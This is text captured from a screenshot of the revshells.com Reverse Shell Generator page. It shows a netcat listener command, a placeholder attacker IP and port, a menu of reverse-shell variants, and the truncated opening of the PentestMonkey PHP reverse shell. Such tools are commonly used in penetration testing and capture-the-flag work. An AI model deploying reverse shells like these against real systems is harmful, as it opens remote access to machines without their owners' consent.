 https://www.revshells.com
Import bookmarks… To Investigate Customize Development FirstStep Privilege Escalat… Utils Reverseshell Web FUZZING HackTricks - Hack… ESP32 Radio Frecuencias CERTS Debug Linux Real OSINT Proxys Dorking BlueTeam Wifi iOS Mobile
Theme Dark
Reverse Shell Generator
IP & Port
IP $ATTACKER_IP Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy